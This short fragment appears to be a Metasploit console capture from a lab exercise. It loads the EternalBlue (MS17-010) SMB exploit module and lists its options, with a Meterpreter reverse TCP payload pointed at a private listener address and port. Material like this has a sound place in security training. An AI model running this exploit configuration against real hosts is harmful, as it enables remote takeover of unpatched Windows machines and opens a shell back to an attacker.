 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Wind
ows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded S
tandard 7 target machines.
KALI
PURPLE
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.171.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target